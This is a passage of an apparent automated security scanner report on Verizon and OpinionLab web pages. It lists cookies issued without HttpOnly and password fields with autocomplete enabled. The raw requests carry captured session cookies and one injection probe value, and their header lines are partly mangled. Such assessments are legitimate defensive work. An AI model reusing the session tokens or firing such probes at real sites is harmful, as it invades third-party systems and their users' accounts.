GET /includes/javascript/hbx.js/ HTTP/1.1.com/Shop/Utilities/verizonyourdomain.aspx;q=0.3CE73C5AF5EC42EB764D612412CF; AkaSTrackingID=F002C16E2C0E27193BB48E08D6CA03F7; V347=0; ASP.NET_SessionId=ohvu5z3kkpwvafzn25j03knx; GlobalSessionID=NES%2fpWJhBUqj3Wv6pct%2fhs3iw%3d%3d; HBXInitialVisit=Y; ReferenceSessionCookie=9/5/2011 6:15:59 PM; canigetfios=Y; showpromo=N; XPID=OO-00000000000000000_%20%7C%20HSIPOE_2; vsrecentsearches=wss~xss~xss%20sq~~; NSC_xxx22_tqmbu_mcw=ffffffffa54c16f145525d5f4f58455e445a4a423660; BTagRequired=N; refURL=http://www22.verizon.com/residential/fiostv?CMP=DMC-CV090057#; lob=webmail; ONECMS_JSESSIONID=580zTlKQQs2ZXZn0jTJpTKD1zvC2pXZsPN78h5GKd2LS21dfkHD7!-1346721371; NSC_xxx22_kpct_80_mcw=ffffffff895bfec845525d5f4f58455e445a4a423660; dtCookie=8C98328CB529EE605B41B254E42B3E4A; NSC_xxx22_pofdnt_mcw=ffffffff895bfecb45525d5f4f58455e445a4a423660; dtLatCT=1315279121983|1|297; companytype=vzw; dtSa=-; __utma=134513271.515216044.1315279122.1315279122.1315279122.1; __utmb=134513271.2.10.1315279122; __utmc=134513271; __utmz=134513271.1315279122.1.1.utmcsr=google|utmccn=(organic)|utmcmd=organic|utmctr=.verizon.com; dtPC=G_1315279121513#_load_|G_1315279131706#_load_; dtLatC=157|173.5|1|297; ContextInfo_State=CA; BusinessUnit=residential; CP=null*
Response
HTTP/1.0 200 OKSet-Cookie: ak-sf=false; expires=Mon, 05-Sep-2011 22:26:42 GMT; path=/includes/; domain=verizon.com ...[SNIP]...
10.148. https://www22.verizon.com/includes/javascript/hbx_custom.js/
previous
next
Summary
Severity:
Information
Confidence:
Certain
Host:
https://www22.verizon.com
Path:
/includes/javascript/hbx_custom.js/
Issue detail
The following cookie was issued by the application and does not have the HttpOnly flag set:ak-sf=false; expires=Mon, 05-Sep-2011 22:26:41 GMT; path=/includes/; domain=verizon.com
Request
GET /includes/javascript/hbx_custom.js/ HTTP/1.1.com/Shop/Utilities/verizonyourdomain.aspx;q=0.3CE73C5AF5EC42EB764D612412CF; AkaSTrackingID=F002C16E2C0E27193BB48E08D6CA03F7; V347=0; ASP.NET_SessionId=ohvu5z3kkpwvafzn25j03knx; GlobalSessionID=NES%2fpWJhBUqj3Wv6pct%2fhs3iw%3d%3d; HBXInitialVisit=Y; ReferenceSessionCookie=9/5/2011 6:15:59 PM; canigetfios=Y; showpromo=N; XPID=OO-00000000000000000_%20%7C%20HSIPOE_2; vsrecentsearches=wss~xss~xss%20sq~~; NSC_xxx22_tqmbu_mcw=ffffffffa54c16f145525d5f4f58455e445a4a423660; BTagRequired=N; refURL=http://www22.verizon.com/residential/fiostv?CMP=DMC-CV090057#; lob=webmail; ONECMS_JSESSIONID=580zTlKQQs2ZXZn0jTJpTKD1zvC2pXZsPN78h5GKd2LS21dfkHD7!-1346721371; NSC_xxx22_kpct_80_mcw=ffffffff895bfec845525d5f4f58455e445a4a423660; dtCookie=8C98328CB529EE605B41B254E42B3E4A; NSC_xxx22_pofdnt_mcw=ffffffff895bfecb45525d5f4f58455e445a4a423660; dtLatCT=1315279121983|1|297; companytype=vzw; dtSa=-; __utma=134513271.515216044.1315279122.1315279122.1315279122.1; __utmb=134513271.2.10.1315279122; __utmc=134513271; __utmz=134513271.1315279122.1.1.utmcsr=google|utmccn=(organic)|utmcmd=organic|utmctr=.verizon.com; dtPC=G_1315279121513#_load_|G_1315279131706#_load_; dtLatC=157|173.5|1|297; ContextInfo_State=CA; BusinessUnit=residential; CP=null*
Response
HTTP/1.0 200 OKSet-Cookie: ak-sf=false; expires=Mon, 05-Sep-2011 22:26:41 GMT; path=/includes/; domain=verizon.com 'undefined'){var ghfT='noscb';}((p=n.indexOf('?'))>0&&parent.frames.length){.substring(p+1)].document;n=n....[SNIP]...
10.149. https://www22.verizon.com/includes/javascript/sitewise.js/
previous
next
Summary
Severity:
Information
Confidence:
Certain
Host:
https://www22.verizon.com
Path:
/includes/javascript/sitewise.js/
Issue detail
The following cookie was issued by the application and does not have the HttpOnly flag set:ak-sf=false; expires=Mon, 05-Sep-2011 22:26:59 GMT; path=/includes/; domain=verizon.com
Request
GET /includes/javascript/sitewise.js/ HTTP/1.1/?market=94531+zz&q=oss+sq&rv=b&st=zz&tp=c&u1=q;q=0.3CE73C5AF5EC42EB764D612412CF; AkaSTrackingID=F002C16E2C0E27193BB48E08D6CA03F7; V347=0; ASP.NET_SessionId=ohvu5z3kkpwvafzn25j03knx; GlobalSessionID=NES%2fpWJhBUqj3Wv6pct%2fhs3iw%3d%3d; HBXInitialVisit=Y; ReferenceSessionCookie=9/5/2011 6:15:59 PM; canigetfios=Y; showpromo=N; XPID=OO-00000000000000000_%20%7C%20HSIPOE_2; NSC_xxx22_tqmbu_mcw=ffffffffa54c16f145525d5f4f58455e445a4a423660; BTagRequired=N; refURL=http://www22.verizon.com/residential/fiostv?CMP=DMC-CV090057#; lob=webmail; ONECMS_JSESSIONID=580zTlKQQs2ZXZn0jTJpTKD1zvC2pXZsPN78h5GKd2LS21dfkHD7!-1346721371; NSC_xxx22_kpct_80_mcw=ffffffff895bfec845525d5f4f58455e445a4a423660; dtCookie=8C98328CB529EE605B41B254E42B3E4A; NSC_xxx22_pofdnt_mcw=ffffffff895bfecb45525d5f4f58455e445a4a423660; dtLatCT=1315279121983|1|297; companytype=vzw; dtSa=-; __utma=134513271.515216044.1315279122.1315279122.1315279122.1; __utmb=134513271.2.10.1315279122; __utmc=134513271; __utmz=134513271.1315279122.1.1.utmcsr=google|utmccn=(organic)|utmcmd=organic|utmctr=.verizon.com; dtPC=G_1315279121513#_load_|G_1315279131706#_load_; dtLatC=157|173.5|1|297; ContextInfo_State=CA; BusinessUnit=residential; CP=null*; ASPSESSIONIDSSSQRDBD=OKFEALDCAMMGCEMFOLLNBJBB; NSC_xxx22_jodmveft_dbdif_mcw=ffffffff895bc69245525d5f4f58455e445a4a42366a; RegistrationApp=SessionId=f7b6c5b8-d3b0-4804-b482-0d60d28b823f; VZGEO=west; NSC_xxx22_gzi_fsfh_mcw=ffffffff895bc6f745525d5f4f58455e445a4a423660; vsrecentsearches=oss%20sq~wss~xss~xss%20sq~
Response
HTTP/1.0 200 OKSet-Cookie: ak-sf=false; expires=Mon, 05-Sep-2011 22:26:59 GMT; path=/includes/; domain=verizon.com ...[SNIP]...
10.150. https://www22.verizon.com/vztracker/vzTracker.aspx
previous
next
Summary
Severity:
Information
Confidence:
Certain
Host:
https://www22.verizon.com
Path:
/vztracker/vzTracker.aspx
Issue detail
The following cookie was issued by the application and does not have the HttpOnly flag set:ak-sf=false; expires=Mon, 05-Sep-2011 22:29:19 GMT; path=/vztracker/; domain=verizon.com
Request
GET /vztracker/vzTracker.aspx?appName=ECSP_OLH&Type=2|A&requestUrl=javscrit%3AO_LC%28%29%3B&referrer=http%3A//www22.verizon.com/ResidentialHelp/Generic/Ask%2520Verizon/Getting%2520Started/124519.htm&Title=Feedbackfeedbacklink&id=2563991732895.3745 HTTP/1.1/ResidentialHelp/Generic/Ask%20Verizon/Getting%20Started/124519.htm;q=0.3CE73C5AF5EC42EB764D612412CF; AkaSTrackingID=F002C16E2C0E27193BB48E08D6CA03F7; V347=0; ASP.NET_SessionId=ohvu5z3kkpwvafzn25j03knx; GlobalSessionID=NES%2fpWJhBUqj3Wv6pct%2fhs3iw%3d%3d; HBXInitialVisit=Y; ReferenceSessionCookie=9/5/2011 6:15:59 PM; canigetfios=Y; showpromo=N; XPID=OO-00000000000000000_%20%7C%20HSIPOE_2; BTagRequired=N; lob=webmail; ONECMS_JSESSIONID=580zTlKQQs2ZXZn0jTJpTKD1zvC2pXZsPN78h5GKd2LS21dfkHD7!-1346721371; NSC_xxx22_kpct_80_mcw=ffffffff895bfec845525d5f4f58455e445a4a423660; dtCookie=8C98328CB529EE605B41B254E42B3E4A; NSC_xxx22_pofdnt_mcw=ffffffff895bfecb45525d5f4f58455e445a4a423660; dtLatCT=1315279121983|1|297; companytype=vzw; dtSa=-; __utma=134513271.515216044.1315279122.1315279122.1315279122.1; __utmb=134513271.2.10.1315279122; __utmc=134513271; __utmz=134513271.1315279122.1.1.utmcsr=google|utmccn=(organic)|utmcmd=organic|utmctr=.verizon.com; dtPC=G_1315279121513#_load_|G_1315279131706#_load_; dtLatC=157|173.5|1|297; ContextInfo_State=CA; BusinessUnit=residential; ASPSESSIONIDSSSQRDBD=OKFEALDCAMMGCEMFOLLNBJBB; NSC_xxx22_jodmveft_dbdif_mcw=ffffffff895bc69245525d5f4f58455e445a4a42366a; RegistrationApp=SessionId=f7b6c5b8-d3b0-4804-b482-0d60d28b823f; VZGEO=west; NSC_xxx22_gzi_fsfh_mcw=ffffffff895bc6f745525d5f4f58455e445a4a423660; vsrecentsearches=oss%20sq~wss~xss~xss%20sq~; NSC_xxx22_tqmbu_mcw=ffffffff895bc67c45525d5f4f58455e445a4a423660; TLTSID=90828BEED80D10D81818CE34DA2D2DF9; TLTUID=90828BEED80D10D81818CE34DA2D2DF9; AIMSSESSIONID=12cTTlLQWJpG2WdmJ1n56z6lq4l7wM5TLkNq6z2RgpLJn697v8l1!-1788495886!154656592; CMS_TimeZoneOffset=300; CP=null*; refURL=http://www22.verizon.com/ResidentialHelp/Generic/Ask%20Verizon/Getting%20Started/124519.htm; RecentlyVisited=Verizon%2520%257C%2520-%2520How%2520do%2520I%2520use%2520Ask%2520Verizon%253F@http%253A//www22.verizon.com/ResidentialHelp/Generic/Ask%252520Verizon/Getting%252520Started/124519.htm%23; PDSS=PflowId=680d1ca400d842e69be1848a9f3d28c5; DSS=flowId=f9688e84baaa4126acd87151b526b588; AIMSPRESESSIONIDSIT=wJ75TlMM0FLQB8Bg9MqB6cJ9PPhDLLFCYyfFGZ3TqJLQN0GVvhMK!-1943483601!NONE
Response
HTTP/1.0 200 OKSet-Cookie: ak-sf=false; expires=Mon, 05-Sep-2011 22:29:19 GMT; path=/vztracker/; domain=verizon.com ...[SNIP]...
10.151. http://www35.vzw.com/HG
previous
next
Summary
Severity:
Information
Confidence:
Certain
Host:
http://www35.vzw.com
Path:
/HG
Issue detail
The following cookies were issued by the application and do not have the HttpOnly flag set:DM570203L6VDV6=V1rrrrr"rz%X%QBeri^@Brrr@rz%zrzr"%X%QBeri^@z%X%QBeri^@"%X%QBeri^@"%X%QBeri^@Brrr@r"rz(xB$hac2GauxB$qUkxB$O:maxBrGIWaxB$GahF:TI~z7}z)OuKr6XXzA6hac2Gau6qUk6O:maHGIWa6GahF:TI~zIIIIxX[uuuuxBBxX(FFxBecccxX[____xBe%%%%%xX[BBBBB; path=/; domain=www35.vzw.com; expires=Tue, 04-Sep-2012 22:14:57 GMT; max-age=31536000 WSS_GW=V1z%X%QBeri^@; path=/; domain=www35.vzw.com; expires=Tue, 04-Sep-2012 22:14:57 GMT; max-age=31536000 DM5612035ADDV6=V1rrrrr"rz%X%QBeri^@Brrr@%z%zrzr"%X%QBeri^@z%X%QBeri^@"%X%QBeri^@"%X%QBeri^@Brrr@%"rz(xB$hac2GauxB$qUkxB$O:maxBrGIWaxB$GahF:TI~z7}z)O:ma6r"OuKr6^QzA6hac2Gau6qUk6O:maHGIWa6GahF:TI~zIIIIxX[uuuuxBBxX(FFxBecccxX[____xBe%%%%%xX[BBBBB; path=/; domain=www35.vzw.com; expires=Tue, 04-Sep-2012 22:14:57 GMT; max-age=31536000 CTG=1315260897; path=/; domain=www35.vzw.com; expires=Mon, 12-Sep-2011 22:14:57 GMT; max-age=604800 DM5701316PRAV6=V1rrrrr"rz%X%QBeri^@Brrr@%z%zrzr"%X%QBeri^@z%X%QBeri^@"%X%QBeri^@"%X%QBeri^@Brrr@%"rz(xB$hac2GauxB$qUkxB$O:maxBrGIWaxB$GahF:TI~z7}z)OuKr6^QzA6hac2Gau6qUk6O:maHGIWa6GahF:TI~zIIIIxX[uuuuxBBxX(FFxBecccxX[____xBe%%%%%xX[BBBBB; path=/; domain=www35.vzw.com; expires=Tue, 04-Sep-2012 22:14:57 GMT; max-age=31536000
Request
GET /HG?hc=&hb=DM570203L6VD%3BDM5612035ADD%3BDM5701316PRA&cd=1&hv=6&n=/personal&con=&vcon=/recipeb/vzw/home+page&tt=auto&ja=y&dt=22&zo=300&lm=1315278870000&bn=Netscape&ce=y&ss=1920*1200&sc=16&sv=16&cy=u&hp=u&ln=en-US&vpc=HBX0200u&vjs=HBX0201.03u&hec=0&pec=&cmp=&gp=&dcmp=&dcmpe=&dcmpre=&cp=null&fnl=&seg=&epg=&cv=&gn=&ld=&la=&c1=&c2=&c3=&c4=&customerid=&ttt=lid,lpos&ra=&pu=&cv.c34=tWRJzfV2FzyamDVoURNGmO7smtgitROzrsjFa48jF8jyYMlJxx5Bllp8fvpJxcQO4&rf=aaaa%3Dbbbb%22%3Ess%26ccc%3Ddddd%2611111%3D22222&pl=Mozilla%20Default%20Plug-in%3AGoogle%20Update%3AiTunes%20Application%20Detector%3AGoogle%20Earth%20Plugin%3AJava%28TM%29%20Platform%20SE%206%20U26%3AJava%20Deployment%20Toolkit%206.0.260.3%3ASilverlight%20Plug-In%3AMicrosoft%20Office%202010%3AMicrosoft%20Office%202010%3AWPI%20Detector%201.4%3AGoogle%20Updater%3AQuickTime%20Plug-in%207.7%3AQuickTime%20Plug-in%207.7%3AQuickTime%20Plug-in%207.7%3AQuickTime%20Plug-in%207.7%3AQuickTime%20Plug-in%207.7%3AQuickTime%20Plug-in%207.7%3AQuickTime%20Plug-in%207.7%3A&lv.id=&lv.pos=&hid=0.001893016047052276 HTTP/1.1/*;q=0.5;q=0.7reless.com/b2c/index.html_oOLroIebqfANPB4UFu_z48jlyljwyA3Qbv3rwiCA
Response
HTTP/1.1 200 OKSet-Cookie: DM570203L6VDV6=V1rrrrr"rz%X%QBeri^@Brrr@rz%zrzr"%X%QBeri^@z%X%QBeri^@"%X%QBeri^@"%X%QBeri^@Brrr@r"rz(xB$hac2GauxB$qUkxB$O:maxBrGIWaxB$GahF:TI~z7}z)OuKr6XXzA6hac2Gau6qUk6O:maHGIWa6GahF:TI~zIIIIxX[uuuuxBBxX(FFxBecccxX[____xBe%%%%%xX[BBBBB; path=/; domain=www35.vzw.com; expires=Tue, 04-Sep-2012 22:14:57 GMT; max-age=31536000 Set-Cookie: WSS_GW=V1z%X%QBeri^@; path=/; domain=www35.vzw.com; expires=Tue, 04-Sep-2012 22:14:57 GMT; max-age=31536000 Set-Cookie: DM5612035ADDV6=V1rrrrr"rz%X%QBeri^@Brrr@%z%zrzr"%X%QBeri^@z%X%QBeri^@"%X%QBeri^@"%X%QBeri^@Brrr@%"rz(xB$hac2GauxB$qUkxB$O:maxBrGIWaxB$GahF:TI~z7}z)O:ma6r"OuKr6^QzA6hac2Gau6qUk6O:maHGIWa6GahF:TI~zIIIIxX[uuuuxBBxX(FFxBecccxX[____xBe%%%%%xX[BBBBB; path=/; domain=www35.vzw.com; expires=Tue, 04-Sep-2012 22:14:57 GMT; max-age=31536000 Set-Cookie: CTG=1315260897; path=/; domain=www35.vzw.com; expires=Mon, 12-Sep-2011 22:14:57 GMT; max-age=604800 Set-Cookie: DM5701316PRAV6=V1rrrrr"rz%X%QBeri^@Brrr@%z%zrzr"%X%QBeri^@z%X%QBeri^@"%X%QBeri^@"%X%QBeri^@Brrr@%"rz(xB$hac2GauxB$qUkxB$O:maxBrGIWaxB$GahF:TI~z7}z)OuKr6^QzA6hac2Gau6qUk6O:maHGIWa6GahF:TI~zIIIIxX[uuuuxBBxX(FFxBecccxX[____xBe%%%%%xX[BBBBB; path=/; domain=www35.vzw.com; expires=Tue, 04-Sep-2012 22:14:57 GMT; max-age=31536000 ..,...........D..;
10.152. http://www35.vzw.com/HGct
previous
next
Summary
Severity:
Information
Confidence:
Certain
Host:
http://www35.vzw.com
Path:
/HGct
Issue detail
The following cookies were issued by the application and do not have the HttpOnly flag set:DM570203L6VDV6=V1rrrrr"rz%X%QBer^rr%QrBBCz%zrz%"%X%QBer^rrz%X%QBer^rr"%X%QBer^r%"%X%QBer^rr%QrBBC"%z(xB$hac2GauxB$qUkxB$O:maxBrGIWaxB$GahF:TI~z7}z)OuKr6Q%zA6hac2Gau6qUk6O:maHGIWa6GahF:TI~; path=/; domain=www35.vzw.com; expires=Tue, 04-Sep-2012 22:15:01 GMT; max-age=31536000 WSS_GW=V1z%X%QBer^rr; path=/; domain=www35.vzw.com; expires=Tue, 04-Sep-2012 22:15:01 GMT; max-age=31536000 DM5612035ADDV6=V1rrrrr"rz%X%QBer^rr%QrBBQz%zrz%"%X%QBer^rrz%X%QBer^rr"%X%QBer^r%"%X%QBer^rr%QrBBQ"%z(xB$hac2GauxB$qUkxB$O:maxBrGIWaxB$GahF:TI~z7}z)O:ma6r"OuKr6%r^zA6hac2Gau6qUk6O:maHGIWa6GahF:TI~; path=/; domain=www35.vzw.com; expires=Tue, 04-Sep-2012 22:15:01 GMT; max-age=31536000 CTG=1315260901; path=/; domain=www35.vzw.com; expires=Mon, 12-Sep-2011 22:15:01 GMT; max-age=604800 DM5701316PRAV6=V1rrrrr"rz%X%QBer^rr%QrBBQz%zrz%"%X%QBer^rrz%X%QBer^rr"%X%QBer^r%"%X%QBer^rr%QrBBQ"%z(xB$hac2GauxB$qUkxB$O:maxBrGIWaxB$GahF:TI~z7}z)OuKr6%r^zA6hac2Gau6qUk6O:maHGIWa6GahF:TI~; path=/; domain=www35.vzw.com; expires=Tue, 04-Sep-2012 22:15:01 GMT; max-age=31536000
Request
GET /HGct?hc=&hb=DM570203L6VD%3BDM5612035ADD%3BDM5701316PRA&cd=1&hv=6&n=/personal&con=&vcon=/recipeb/vzw/home+page&tt=auto&ja=y&dt=22&zo=300&lm=1315278870000&bn=Netscape&ce=y&ss=1920*1200&sc=16&sv=16&cy=u&hp=u&ln=en-US&vpc=HBX0200u&vjs=HBX0201.03u&hec=2&lid=//hp//p//100+Trade+In//Imp&hid=0.8519863505392464 HTTP/1.1/xhtml+xml,application/xml;q=0.9,*/*;q=0.8;q=0.7reless.com/b2c/index.html_oOLroIebqfANPB4UFu_z48jlyljwyA3Qbv3rwiCA; CTG=1315260897
Response
HTTP/1.1 200 OKSet-Cookie: DM570203L6VDV6=V1rrrrr"rz%X%QBer^rr%QrBBCz%zrz%"%X%QBer^rrz%X%QBer^rr"%X%QBer^r%"%X%QBer^rr%QrBBC"%z(xB$hac2GauxB$qUkxB$O:maxBrGIWaxB$GahF:TI~z7}z)OuKr6Q%zA6hac2Gau6qUk6O:maHGIWa6GahF:TI~; path=/; domain=www35.vzw.com; expires=Tue, 04-Sep-2012 22:15:01 GMT; max-age=31536000 Set-Cookie: WSS_GW=V1z%X%QBer^rr; path=/; domain=www35.vzw.com; expires=Tue, 04-Sep-2012 22:15:01 GMT; max-age=31536000 Set-Cookie: DM5612035ADDV6=V1rrrrr"rz%X%QBer^rr%QrBBQz%zrz%"%X%QBer^rrz%X%QBer^rr"%X%QBer^r%"%X%QBer^rr%QrBBQ"%z(xB$hac2GauxB$qUkxB$O:maxBrGIWaxB$GahF:TI~z7}z)O:ma6r"OuKr6%r^zA6hac2Gau6qUk6O:maHGIWa6GahF:TI~; path=/; domain=www35.vzw.com; expires=Tue, 04-Sep-2012 22:15:01 GMT; max-age=31536000 Set-Cookie: CTG=1315260901; path=/; domain=www35.vzw.com; expires=Mon, 12-Sep-2011 22:15:01 GMT; max-age=604800 Set-Cookie: DM5701316PRAV6=V1rrrrr"rz%X%QBer^rr%QrBBQz%zrz%"%X%QBer^rrz%X%QBer^rr"%X%QBer^r%"%X%QBer^rr%QrBBQ"%z(xB$hac2GauxB$qUkxB$O:maxBrGIWaxB$GahF:TI~z7}z)OuKr6%r^zA6hac2Gau6qUk6O:maHGIWa6GahF:TI~; path=/; domain=www35.vzw.com; expires=Tue, 04-Sep-2012 22:15:01 GMT; max-age=31536000 ..,...........D..;
11. Password field with autocomplete enabled
previous
next
There are 18 instances of this issue:
Issue background
Most browsers have a facility to remember user credentials that are entered into HTML forms. This function can be configured by the user and also by applications which employ user credentials. If the function is enabled, then credentials entered by the user are stored on their local computer and retrieved by the browser on future visits to the same application.
Issue remediation
To prevent browsers from storing credentials entered into HTML forms, you should include the attribute autocomplete="off" within the FORM tag (to protect all form fields) or within the relevant INPUT tags (to protect specific individual fields).
11.1. http://b2b.vzw.com/industrysolutions/index.html
previous
next
Summary
Severity:
Low
Confidence:
Certain
Host:
http://b2b.vzw.com
Path:
/industrysolutions/index.html
Issue detail
The page contains a form with the following action URL:https://mblogin.verizonwireless.com/amserver/UI/Login?realm=vzwmb
Request
GET /industrysolutions/index.html HTTP/1.1/images_b2c/homepage/biz_marquee_verticals.swf/xhtml+xml,application/xml;q=0.9,*/*;q=0.8;q=0.3.1605757161.1315237028.1315237028.1315237028.1; mp__utmz=48181944.1315237028.1.2.utmccn=(referral)|utmcsr=wireless.amazon.com|utmcct=/help/200307920/ref=bp_hp_br|utmcmd=referral; mbox=session#1315237011507-275926#1315239441|PC#1315237011507-275926.17#1316447181|check#true#1315237641
Response
HTTP/1.1 200 OK...[SNIP]... <form name="myaccountForm" id="myaccountForm" method="post" action="https://mblogin.verizonwireless.com/amserver/UI/Login?realm=vzwmb"> meCheckBoxExists" value="Y" />...[SNIP]... <input type="password" name="IDToken2" id="IDToken2" maxlength="60" /> ...[SNIP]...
11.2. https://dashboard.opinionlab.com/pv_controlboard.html
previous
next
Summary
Severity:
Low
Confidence:
Certain
Host:
https://dashboard.opinionlab.com
Path:
/pv_controlboard.html
Issue detail
The page contains a form with the following action URL:https://dashboard.opinionlab.com/login/dashboard.html
Request
GET /pv_controlboard.html HTTP/1.1
Response
HTTP/1.1 200 OK=ffffffff0912667945525d5f4f58455e445a4a423660;expires=Mon, 05-Sep-2011 22:49:47 GMT;path=/;secure;httponly.org/dates-and-times">>...[SNIP]... .loginform.subscriber_id.focus()"><form method="get" name="loginform" action="/login/dashboard.html"> c29a8943120d206cf56">...[SNIP]... <input class="inputURL" name="password" type="password" style="width: 150px"> </td>...[SNIP]...
11.3. https://enterprisecenter.verizon.com/enterprisesolutions/default/CC/signIn.do
previous
next
Summary
Severity:
Low
Confidence:
Certain
Host:
https://enterprisecenter.verizon.com
Path:
/enterprisesolutions/default/CC/signIn.do
Issue detail
The page contains a form with the following action URL:https://enterprisecenter.verizon.com/enterprisesolutions/Default/login.fcc
Request
GET /enterprisesolutions/default/CC/signIn.do HTTP/1.1.com
Response
HTTP/1.1 200 OK/html4/loose.dtd">...[SNIP]... <form onsubmit="return validform()" name="SignInForm" id="SignInForm" action="https://EnterpriseCenter.verizon.com/enterprisesolutions/Default/login.fcc" method="POST" onload="begin()" target="_top"> ...[SNIP]... <input type="password" name="PASSWORD" id="PASSWORD" size="22" style="width:150px" onkeypress="javascript:EnterKeySubmit(event);"/> ...[SNIP]...
11.4. https://enterprisecenter.verizon.com/enterprisesolutions/default/signIn.do
previous
next
Summary
Severity:
Low
Confidence:
Certain
Host:
https://enterprisecenter.verizon.com
Path:
/enterprisesolutions/default/signIn.do
Issue detail
The page contains a form with the following action URL:https://enterprisecenter.verizon.com/enterprisesolutions/Default/login.fcc
Request
GET /enterprisesolutions/default/signIn.do?TYPE=33554433&REALMOID=06-3bc2b407-708d-100e-b8d8-80e9104e0217&GUID=&SMAUTHREASON=0&METHOD=GET&SMAGENTNAME=yEpKvw2seAPol78XasYtX0XQ0z1SO8yMK6CDIkxTGYk63aSlmsHTzcEjfuEFE05q&TARGET=$SM$HTTPS%3a%2f%2fenterprisecenter%2everizon%2ecom%2fenterprisesolutions%2fglobal%2fgHome%2edo HTTP/1.1.com.verizon.com//xhtml+xml,application/xml;q=0.9,*/*;q=0.8;q=0.3CE73C5AF5EC42EB764D612412CF; AkaSTrackingID=F002C16E2C0E27193BB48E08D6CA03F7; V347=0; GlobalSessionID=NES%2fpWJhBUqj3Wv6pct%2fhs3iw%3d%3d; HBXInitialVisit=Y; ReferenceSessionCookie=9/5/2011 6:15:59 PM; BTagRequired=N; lob=webmail; ONECMS_JSESSIONID=580zTlKQQs2ZXZn0jTJpTKD1zvC2pXZsPN78h5GKd2LS21dfkHD7!-1346721371; dtCookie=8C98328CB529EE605B41B254E42B3E4A; dtLatCT=1315279121983|1|297; dtSa=-; dtPC=G_1315279121513#_load_|G_1315279131706#_load_; dtLatC=157|173.5|1|297; BusinessUnit=residential; RegistrationApp=SessionId=f7b6c5b8-d3b0-4804-b482-0d60d28b823f; VZGEO=west; vsrecentsearches=oss%20sq~wss~xss~xss%20sq~; ED_SESSIONID=3lFzTlLPn3bjF74TvQ5hvTpG1NLZY6Ch55LynGnzjv4vbJTbpJTL!1857010759!-559043164; pref_lang=en-US; AIMSSESSIONID=12cTTlLQWJpG2WdmJ1n56z6lq4l7wM5TLkNq6z2RgpLJn697v8l1!-1788495886!154656592; AIMSPRESESSIONIDSIT=wJ75TlMM0FLQB8Bg9MqB6cJ9PPhDLLFCYyfFGZ3TqJLQN0GVvhMK!-1943483601!NONE; vzapps=ZIPCODE=10010; BPSPANISH=N; GBEOrdering=bannerid=vV8XV5a0k7UNCz0F4NS1Yy2ziu6e3G%2bpRnXX9Ts76mA%3d&redesignEnableFlag=YwUZzUxkyzg%3d&BundlesLP=is8rk0bMpSoz7R1F9vU7oNxRo1ehh781lEbxvp7l2Hs%3d; vzAppID=; LOB_CATEGORY=; CP=null*; TLTSID=90828BEED80D10D81818CE34DA2D2DF9; TLTUID=90828BEED80D10D81818CE34DA2D2DF9
Response
HTTP/1.1 200 OK/html4/loose.dtd">...[SNIP]... <form onsubmit="return validform()" name="SignInForm" id="SignInForm" action="https://EnterpriseCenter.verizon.com/enterprisesolutions/Default/login.fcc" method="POST" onload="begin()" target="_top"> ...[SNIP]... <input type="password" name="PASSWORD" id="PASSWORD" size="22" style="width:150px" onkeypress="javascript:EnterKeySubmit(event);"/> ...[SNIP]...
11.5. https://signin.verizon.com/sso/RetrieveUserID
previous
next
Summary
Severity:
Low
Confidence:
Certain
Host:
https://signin.verizon.com
Path:
/sso/RetrieveUserID
Issue detail
The page contains a form with the following action URL:https://signin.verizon.com/sso/RetrieveUserID?action=processFlow
Request
POST /sso/RetrieveUserID?goFlow=forgotUserID HTTP/1.1.com/sso/ForgotUserIDPassword.com-urlencoded/xhtml+xml,application/xml;q=0.9,*/*;q=0.8;q=0.3CE73C5AF5EC42EB764D612412CF; AkaSTrackingID=F002C16E2C0E27193BB48E08D6CA03F7; V347=0; GlobalSessionID=NES%2fpWJhBUqj3Wv6pct%2fhs3iw%3d%3d; HBXInitialVisit=Y; ReferenceSessionCookie=9/5/2011 6:15:59 PM; BTagRequired=N; lob=webmail; ONECMS_JSESSIONID=580zTlKQQs2ZXZn0jTJpTKD1zvC2pXZsPN78h5GKd2LS21dfkHD7!-1346721371; dtCookie=8C98328CB529EE605B41B254E42B3E4A; dtLatCT=1315279121983|1|297; dtSa=-; dtPC=G_1315279121513#_load_|G_1315279131706#_load_; dtLatC=157|173.5|1|297; BusinessUnit=residential; RegistrationApp=SessionId=f7b6c5b8-d3b0-4804-b482-0d60d28b823f; VZGEO=west; VZSSOCOM_SESSIONID=3G0bTlLf1jTwG4vn19Q6hKvqw4QjypJ4qhDWfmfDPR62TbVp8RjL!419329926!559599265; CP=null*; vsrecentsearches=oss%20sq~wss~xss~xss%20sq~; TLTSID=90828BEED80D10D81818CE34DA2D2DF9; TLTUID=90828BEED80D10D81818CE34DA2D2DF9=forgot%2Buser%2Bid%2Bor%2Bpassword&VZHeader1%3AHdnPageUrl=%2Fvz%2Fresidential%2Fmyverizon2%2Fregistration%2Flogin%2Bhelp&choice=forgotID
Response
HTTP/1.1 200 OK.xml", CP="CAO DSP COR CUR ADM TAI PSD IVAi IVDi OTPi OTRi STP PHY ONL UNI"" CONTENT="NO-CACHE">...[SNIP]... <form name="forgotUserID" action="/sso/RetrieveUserID?action=processFlow" method="post" onsubmit="return validate();"> :HdnPageName" id="VZHeader1_HdnPageName" type="hidden" value="step+1+account+information"/>...[SNIP]... <INPUT type="password" name="vzPwd" size="20" maxlength="24"> </td>...[SNIP]... <INPUT type="password" name="vzPwd1" size="20" maxlength="24"> </td>...[SNIP]...
11.6. http://webmail.verizon.com/signin/
previous
next
Summary
Severity:
Low
Confidence:
Certain
Host:
http://webmail.verizon.com
Path:
/signin/
Issue detail
The page contains a form with the following action URL:https://auth.verizon.com/amserver/UI/Login?realm=dotcom&module=AIAW&clientId=webmail&goto=http://webmail.verizon.com/signin/LdapBind.jsp
Request
GET /signin/ HTTP/1.1/search?sourceid=chrome&ie=UTF-8&q=.verizon.com/xhtml+xml,application/xml;q=0.9,*/*;q=0.8;q=0.3CE73C5AF5EC42EB764D612412CF; AkaSTrackingID=F002C16E2C0E27193BB48E08D6CA03F7; V347=0; GlobalSessionID=NES%2fpWJhBUqj3Wv6pct%2fhs3iw%3d%3d; HBXInitialVisit=Y; ReferenceSessionCookie=9/5/2011 6:15:59 PM; BusinessUnit=business; vsrecentsearches=wss~xss~xss%20sq~~; BTagRequired=N
Response
HTTP/1.1 200 OK...[SNIP]... .jpg')"><form name="frmLogin" id="frmLogin" method="post" action="https://auth.verizon.com/amserver/UI/Login?realm=dotcom&module=AIAW&clientId=webmail&goto=http://webmail.verizon.com/signin/LdapBind.jsp"> :HdnPageName" id="VZHeader1_HdnPageName" type="hidden" value="container"/>...[SNIP]... <input name="IDToken2" type="password" class="text" id="IDToken2" accesskey="p" tabindex="2" size="25" /> ...[SNIP]...
